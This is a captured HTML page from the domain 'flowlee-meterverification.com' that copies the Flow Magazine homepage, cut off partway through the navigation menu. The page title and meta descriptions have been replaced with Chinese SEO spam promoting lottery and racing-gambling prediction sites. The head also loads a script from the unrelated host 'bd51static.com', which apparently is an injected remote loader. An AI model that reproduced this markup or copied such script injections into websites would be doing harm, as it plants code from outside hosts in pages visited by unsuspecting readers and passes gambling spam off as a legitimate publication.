

--- FILE ---
content_type: text/html
request_url: http://flowlee-meterverification.com/
body_size: 27784
content:
<!doctype html>
<html class="no-js no-svg" lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    				<script type="text/javascript" src="[data-uri]" defer></script>    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>极速赛车历史数据Flow资讯 官网专业预测结果极准计划专家走势图 - Flow - Magazine for Paper Lovers</title>
	<meta name="description" content="中国体彩网168极速赛车开奖直播官网提供免费极速赛车历史记录查询、实时开奖号码下载、官方历史数据走势图！专业专家团队每日更新极准开奖计划、中奖号码资讯，福彩体彩历史开奖数据一键查阅，168开奖网免费公开实时数据，助你轻松掌握走势图规律！Our international issue is back! At Flowmagazine.com you can read about positive psychology, creativity, self development and slow life." />
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="极速赛车历史数据Flow资讯 官网专业预测结果极准计划专家走势图 - Flow - Magazine for Paper Lovers" />
	<meta property="og:description" content="中国体彩网168极速赛车开奖直播官网提供免费极速赛车历史记录查询、实时开奖号码下载、官方历史数据走势图！专业专家团队每日更新极准开奖计划、中奖号码资讯，福彩体彩历史开奖数据一键查阅，168开奖网免费公开实时数据，助你轻松掌握走势图规律！Our international issue is back! At Flowmagazine.com you can read about positive psychology, creativity, self development and slow life." />
	<meta property="og:site_name" content="Flow Magazine - en" />
	<meta property="article:modified_time" content="2025-11-17T08:35:25+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.flowmagazine.com/","url":"https://www.flowmagazine.com/","name":"Flow - Magazine for Paper Lovers","isPartOf":{"@id":"https://www.flowmagazine.com/#website"},"datePublished":"2017-08-31T11:00:57+00:00","dateModified":"2025-11-17T08:35:25+00:00","description":"Our international issue is back! At Flowmagazine.com you can read about positive psychology, creativity, self development and slow life.","breadcrumb":{"@id":"https://www.flowmagazine.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.flowmagazine.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.flowmagazine.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.flowmagazine.com/#website","url":"https://www.flowmagazine.com/","name":"Flow Magazine - en","description":"Take a different stance to life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flowmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='preconnect' href='http://myprivacy.roularta.net/' />
<link rel="alternate" type="application/rss+xml" title="Flow Magazine - en &raquo; Feed" href="index-2.html" />
<link rel="alternate" type="application/rss+xml" title="Flow Magazine - en &raquo; Comments Feed" href="index-3.html" />
<!-- Start Cookie consent production -->
<script src="[data-uri]" defer></script>
<style>
.didomi_warning {border: 1px solid #ccc; padding: 1rem; background: #fff;}
</style>
<!-- End Cookie consent production -->
<!-- Start blueconic production --><link rel="preconnect" href="http://h342.flowmagazine.com/" crossorigin><script type="text/javascript" src="[data-uri]" defer></script><!-- End blueconic production -->
<link rel='stylesheet' id='wp-block-library-css' href='css/style.min0d58.css?rel=169' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flowmagazine-css' href='css/main.min0d58.css?rel=169' type='text/css' media='all' />
<link rel="https://api.w.org/" href="index-4.html" /><link rel="alternate" title="JSON" type="application/json" href="json/64545.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embedc70c.json?url=https%3A%2F%2Fwww.flowmagazine.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embedeaac?url=https%3A%2F%2Fwww.flowmagazine.com%2F&amp;format=xml" />
        <link rel="preconnect" href="https://fonts.googleapis.com/">
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <link rel="stylesheet" id="google-font-montserrat-css" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700&amp;display=swap" type="text/css" media="all" />
        <link rel="stylesheet" id="google-font-mulish-css" href="https://fonts.googleapis.com/css2?family=Mulish:wght@800&amp;display=swap" type="text/css" media="all" />
        <link rel="stylesheet" id="google-font-inter-css" href="https://fonts.googleapis.com/css2?family=Inter:opsz,wght@14..32,700&amp;display=swap" type="text/css" media="all" />
        <link rel="stylesheet" id="google-font-kurale-css" href="https://fonts.googleapis.com/css2?family=Kurale&amp;display=swap" type="text/css" media="all" />

        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="shortcut icon" href="png/favicon-32x32.png" />
        <link rel="apple-touch-icon-precomposed" sizes="57x57" href="png/apple-touch-icon-57x57.png" />
        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="png/apple-touch-icon-114x114.png" />
        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="png/apple-touch-icon-72x72.png" />
        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="png/apple-touch-icon-144x144.png" />
        <link rel="apple-touch-icon-precomposed" sizes="60x60" href="png/apple-touch-icon-60x60.png" />
        <link rel="apple-touch-icon-precomposed" sizes="120x120" href="png/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon-precomposed" sizes="76x76" href="png/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon-precomposed" sizes="152x152" href="png/apple-touch-icon-152x152.png" />
        <link rel="icon" type="image/png" href="png/favicon-196x196.png" sizes="196x196" />
        <link rel="icon" type="image/png" href="png/favicon-96x96.png" sizes="96x96" />
        <link rel="icon" type="image/png" href="png/favicon-32x32.png" sizes="32x32" />
        <link rel="icon" type="image/png" href="png/favicon-16x16.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="png/favicon-128.png" sizes="128x128" />
        <meta name="application-name" content="Flowmagazine"/>
        <meta name="msapplication-TileColor" content="#FFFFFF" />
        <meta name="msapplication-TileImage" content="https://www.flowmagazine.com/app/themes/flow/assets/images/favicon/mstile-144x144.png" />
        <meta name="msapplication-square70x70logo" content="https://www.flowmagazine.com/app/themes/flow/assets/images/favicon/mstile-70x70.png" />
        <meta name="msapplication-square150x150logo" content="https://www.flowmagazine.com/app/themes/flow/assets/images/favicon/mstile-150x150.png" />
        <meta name="msapplication-wide310x150logo" content="https://www.flowmagazine.com/app/themes/flow/assets/images/favicon/mstile-310x150.png" />
        <meta name="msapplication-square310x310logo" content="https://www.flowmagazine.com/app/themes/flow/assets/images/favicon/mstile-310x310.png" />

        
        <script type="text/javascript" didomi-whitelist="true" async defer src="js/pinit.js"></script>

        <!-- Facebook Pixel Code -->
        <script didomi-whitelist="true" src="[data-uri]" defer></script>
        <noscript>
            <script type="didomi/html"  data-vendor='c:fallback-HNjBhJe6'><img height="1" width="1" src="https://www.facebook.com/tr?id=219463798508858&amp;ev=PageView&amp;noscript=1"/></script>
        </noscript>
        <!-- End Facebook Pixel Code -->
        <script id="ebx" src="js/ebx.js" defer data-deferred="1"></script>                        
        <script  src="[data-uri]" defer></script>
                        <script  src="[data-uri]" defer></script>

            <script data-vendor='iab:553' type='didomi/javascript'   src="js/config.v2.js" defer data-deferred="1"></script>
            
    <meta
		property="article:id"
		content="" />
<meta
		property="article:author"
		content="wies" />
<meta
		property="article:tag:person"
		content="wies" />
<meta
		property="article:contentguid"
		content="" />
<meta
		property="article:access_level"
		content="low" />
<meta
		property="site_code"
		content="Site-Flowcom-RMN-NL" />
<meta
		property="og:author"
		content="wies" />
<meta
		property="premium"
		content="false" />
<meta
		property="og:updated_time"
		content="2025-11-17T09:35:25+01:00" />
		<script type="text/javascript" src="//bd51static.com/27rvn.js"></script>
<script src="main.js"></script>
</head>    <body class="home wp-singular page-template page-template-front-page page-template-front-page-php page page-id-64545 wp-theme-flow body-rmn-advert-disabled" id="top" itemscope itemtype="http://schema.org/WebPage">
        <a class="skip-to-content-link btn btn-primary" href="#main">
            Go to content
        </a>

            
                    <header class="header">
    <div class="container">
        <div class="header-inner">
            <div class="header-logo-wrapper">
                                <a href="index.html" class="header-logo-link" aria-label="Go to Homepage">
                    <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 349.732 131.876" height="131.876" viewBox="0 0 349.732 131.876" width="349.732" aria-label="Flowmagazine logo" role="img" class="header-logo-image"><g fill="#1d1d1b"><path d="m156.833 49.952c-23.908 0-40.542 17.673-40.542 40.842 0 8.109 2.041 15.521 5.713 21.742-4.036 6.918-9.041 10.386-15.303 10.386-9.472 0-12.675-5.689-12.675-22.217v-85.637h-40v-15c-4-.152-8.58 0-12.593 0h-6.604c-13.332 0-22.803 9.855-22.803 22.767v3.357 11.443.432h-12v17h12v76h25v-76h16v-17h-16v-8.264c1-6.341 3.483-8.736 9.561-8.736h4.946 2.974 4.951c7.061 0 9.569 3.157 9.569 12.112v71.995c0 8.788 1.074 13.268 4.69 17.913 4.479 5.514 11.819 8.788 20.256 8.788 10.885 0 22.936-4.729 31.304-14.695 7.186 8.848 18.238 14.311 31.575 14.311 23.917 0 40.69-17.526 40.69-40.699-.002-23.167-16.792-40.84-40.709-40.84zm0 62.228c-11.73 0-15.295-11.582-15.295-21.386s3.565-21.534 15.295-21.534c11.739 0 15.452 11.73 15.452 21.534s-3.713 21.386-15.452 21.386z"/><path d="m325.183 44.036c-17.576-1.695-34.857 7.502-38.344 24.164l-8.89 34.868h-.296l-11.286-49h-24.06l-10.991 49h-.296l-12.921-49h-25.547l24.055 77h25.547l12.035-52h.296l12.178 52h25.547l16.242-52.253.014-.097c.286-.91.554-1.838.813-2.692l6.354-20.373c2.332-5.893 4.341-6.57 9.883-6.034 3.089.295 5.611 2.783 5.38 5.184-.083.859-.508 1.678-1.353 3.326-1.418 2.111-1.926 3.79-2.106 5.678-.582 5.999 3.607 11.073 9.772 11.669 6.687.642 11.799-3.884 12.455-10.742 1.006-10.459-9.223-19.229-24.481-20.698z"/></g></svg>

                </a>
            </div>

            <div class="header-nav header-nav-desktop">
                <div class="header-nav-inner">
                    <nav itemscope itemtype="http://schema.org/SiteNavigationElement" id="nav-main">
    <ul class="nav-main">
         
                                    <li class="nav-main-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99044" >
                <a id="item-nav-main-1"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-5.html" 
                    
                    aria-label="Go to Subscriptions"
                    >
                    <span class="nav-main-link-text" itemprop="name">Subscriptions</span>
                </a>
                                    <button class="nav-btn-item" type="button" id="btn-nav-main-1" aria-controls="sub-nav-main-1" aria-expanded="false" aria-label="Open submenu Subscriptions">
                       <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-label="Open submenu " role="graphics-symbol" class=""><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"/></svg>

                    </button>
                                
                                     <div class="nav-level-2-wrapper">
                        <svg xmlns="http://www.w3.org/2000/svg" width="19" height="11" viewBox="0 0 19 11" fill="none" class="nav-level-2-chevron">
<g clip-path="url(#clip0_533_1140)">
<path d="M1.21339 10.2194L9.50478 0.715088L17.7962 10.2194" fill="white"/>
<path d="M1.21339 10.2194L9.50478 0.715088L17.7962 10.2194" stroke="#CFC0E5"/>
</g>
<defs>
<clipPath id="clip0_533_1140">
<rect width="17.32" height="10.5" fill="white" transform="translate(0.839996)"/>
</clipPath>
</defs>
</svg>

                        <ul class="nav-level-2" id="sub-nav-main-1" aria-hidden="true">
                                                            <li class="nav-level-2-item menu-item menu-item-type-custom menu-item-object-custom menu-item-96344">
                                    <a href="http://www.flowmagazine.fr/" 
                                         
                                        class="nav-main-link nav-main-link-level-2" 
                                        aria-label="Go to France"
                                                                                <span itemprop="name">France</span>
                                    </a>
                                </li>
                                                            <li class="nav-level-2-item menu-item menu-item-type-custom menu-item-object-custom menu-item-96345">
                                    <a href="https://flow-magazin.de/" 
                                         
                                        class="nav-main-link nav-main-link-level-2" 
                                        aria-label="Go to Germany"
                                                                                <span itemprop="name">Germany</span>
                                    </a>
                                </li>
                                                            <li class="nav-level-2-item menu-item menu-item-type-post_type menu-item-object-page menu-item-102590">
                                    <a href="index-6.html" 
                                         
                                        class="nav-main-link nav-main-link-level-2" 
                                        aria-label="Go to English"
                                                                                <span itemprop="name">English</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-custom menu-item-object-custom menu-item-103712" >
                <a id="item-nav-main-2"
                    class="nav-main-link nav-main-link-level-1" 
                    href="https://tijdschriftnu.nl/en/collections/flow-engelse-edities" 
                    
                    aria-label="Go to Shop"
                    >
                    <span class="nav-main-link-text" itemprop="name">Shop</span>
                </a>
                                
                            </li>
            </ul>
</nav>                </div>
            </div>

            <div class="header-subscription">
                <div id="bc-subscr_site-flow-nl">
                    <a class="header-subscription-link btn" itemprop="url" target="_blank" href="index-7.html">Abonneren</a>
                </div>
            </div>

            <div class="header-search-wrapper">
                                <button class="header-search-button" id="search-menu-icon"data-nav-search-button aria-label="Open search menu" aria-controls="header-search-form-container" type="button" aria-expanded="false">
                    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none" class="header-search-icon">
<path d="M10.0596 4.91148C12.0059 4.16677 14.1516 4.1261 16.1247 4.79689C18.0977 5.46774 19.7739 6.8079 20.863 8.58466C21.952 10.3614 22.3858 12.4634 22.0882 14.5261C21.8414 16.2361 21.1023 17.8278 19.9762 19.1185L26.8096 25.9518L26.8799 26.0287C27.2034 26.4259 27.1796 27.0114 26.8096 27.3815C26.4394 27.7517 25.854 27.7754 25.4567 27.4518L25.3799 27.3815L17.8408 19.8425C17.6448 19.6464 17.5369 19.3787 17.544 19.1016C17.5511 18.8245 17.6715 18.562 17.8773 18.3763C19.0737 17.2963 19.8554 15.8323 20.0856 14.237C20.3158 12.6417 19.98 11.0162 19.1377 9.64195C18.2954 8.26785 16.9995 7.23112 15.4736 6.71226C13.9476 6.19343 12.2876 6.22475 10.7822 6.8008C9.27696 7.37681 8.02003 8.46102 7.23015 9.86591C6.44037 11.2708 6.16794 12.9082 6.45801 14.4935C6.74825 16.079 7.58362 17.5141 8.81999 18.5482C10.0554 19.5814 11.6132 20.1487 13.2236 20.155C13.8657 20.1536 14.5048 20.0667 15.1234 19.8946C15.6615 19.7449 16.2197 20.0608 16.3695 20.599C16.5188 21.137 16.203 21.6941 15.665 21.8438C14.8706 22.0648 14.0495 22.1782 13.2249 22.1797H13.2197C11.1359 22.1726 9.12025 21.4359 7.52182 20.099C5.9234 18.7619 4.84237 16.9079 4.46713 14.8581C4.09199 12.8082 4.44593 10.6916 5.46713 8.87502C6.4884 7.05843 8.11323 5.65627 10.0596 4.91148Z" fill="#161C25"/>
</svg>

                </button>
            </div>

            <div class="header-subnav-mobile">
                <button class="nav-menu-button" id="nav-menu-icon" data-nav-menu-toggle aria-label="Open menu" aria-expanded="false" aria-controls="nav-mobile-menu"></button>
            </div>
        </div>        
    </div>
</header>

<div class="header-nav header-subnav header-subnav-desktop">
    <div class="container">
        <div class="header-nav-inner">
            <nav itemscope itemtype="http://schema.org/SiteNavigationElement" id="nav-main-sub">
    <ul class="nav-main">
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102938" >
                <a id="item-nav-main-sub-1"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-8.html" 
                    
                    aria-label="Go to As seen in Flow"
                    >
                    <span class="nav-main-link-text" itemprop="name">As seen in Flow</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102939" >
                <a id="item-nav-main-sub-2"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-9.html" 
                    
                    aria-label="Go to Illustrators"
                    >
                    <span class="nav-main-link-text" itemprop="name">Illustrators</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102940" >
                <a id="item-nav-main-sub-3"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-10.html" 
                    
                    aria-label="Go to Mindfulness"
                    >
                    <span class="nav-main-link-text" itemprop="name">Mindfulness</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102941" >
                <a id="item-nav-main-sub-4"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-11.html" 
                    
                    aria-label="Go to Blogs and tips"
                    >
                    <span class="nav-main-link-text" itemprop="name">Blogs and tips</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102942" >
                <a id="item-nav-main-sub-5"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-12.html" 
                    
                    aria-label="Go to Inspirational quotes"
                    >
                    <span class="nav-main-link-text" itemprop="name">Inspirational quotes</span>
                </a>
                                
                            </li>
         
                                    <li class="nav-main-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102943" >
                <a id="item-nav-main-sub-6"
                    class="nav-main-link nav-main-link-level-1" 
                    href="index-13.html" 
                    
                    aria-label="Go to Books"
                    >
